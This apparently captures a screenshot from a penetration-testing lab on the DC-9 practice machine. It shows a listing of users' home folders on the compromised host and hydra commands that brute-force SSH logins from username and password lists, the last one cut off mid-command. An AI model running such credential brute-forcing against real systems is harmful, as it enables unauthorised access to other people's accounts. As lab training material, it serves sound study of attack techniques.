 4.0K drwx------  2 scoots    scoots    4.0K Dec 29  2019 scoots
4.0K drwx------  2 rossg     rossg     4.0K Dec 29  2019 rossg
4.0K drwx------  2 rachelg   rachelg   4.0K Dec 29  2019 rachelg
4.0K drwx------  2 phoebeb   phoebeb   4.0K Dec 29  2019 phoebeb
4.0K drwx------  2 monicag   monicag   4.0K Dec 29  2019 monicag
4.0K drwx------  2 marym     marym     4.0K Dec 29  2019 marym
4.0K drwx------  2 julied    julied    4.0K Dec 29  2019 julied
4.0K drwx------  2 jerrym    jerrym    4.0K Dec 29  2019 jerrym
4.0K drwx------  2 janitor2  janitor2  4.0K Dec 29  2019 janitor2
4.0K drwx------  2 fredf     fredf     4.0K Dec 29  2019 fredf
4.0K drwx------  2 bettyr    bettyr    4.0K Dec 29  2019 bettyr
4.0K drwx------  2 barneyr   barneyr   4.0K Dec 29  2019 barneyr
4.0K drwxr-xr-x 19 root      root      4.0K Dec 29  2019 .
4.0K drwxr-xr-x 18 root      root      4.0K Dec 29  2019 ..
janitor@dc-9:/home$ _
root@Offsec:~/machine_results/DC-9# hydra -L users -P passwords ssh://$IP
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-25 17:56:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
Error: no target server given, nor -M option used
root@Offsec:~/machine_results/DC-9# hydra -L users -P passwords ssh://192.168.1.
OFFENSIVE®
security